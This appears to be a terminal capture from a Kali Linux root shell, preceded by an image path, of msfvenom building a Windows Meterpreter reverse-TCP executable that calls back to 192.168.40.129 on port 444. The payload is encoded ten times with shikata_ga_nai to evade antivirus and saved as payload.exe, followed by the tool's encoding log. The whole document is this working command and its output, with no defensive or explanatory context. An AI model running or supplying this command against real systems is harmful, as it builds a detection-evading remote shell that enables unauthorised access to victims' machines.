 ┌──(root㉿kali)-[~]
└─# msfvenom -a x86 --platform Windows -p windows/meterpreter/reverse_tcp LHOST=192.168.40.129 LPORT=444 -e x86/shikata_ga_nai -b '\x00\x0a\xff' -i 10 -f exe -o payload.exe
^[aFound 1 compatible encoders
Attempting to encode payload with 10 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai succeeded with size 516 (iteration=5)
x86/shikata_ga_nai succeeded with size 543 (iteration=6)
x86/shikata_ga_nai succeeded with size 570 (iteration=7)
x86/shikata_ga_nai succeeded with size 597 (iteration=8)
x86/shikata_ga_nai succeeded with size 624 (iteration=9)
x86/shikata_ga_nai chosen with final size 624
Payload size: 624 bytes
Final size of exe file: 73802 bytes
Saved as: payload.exe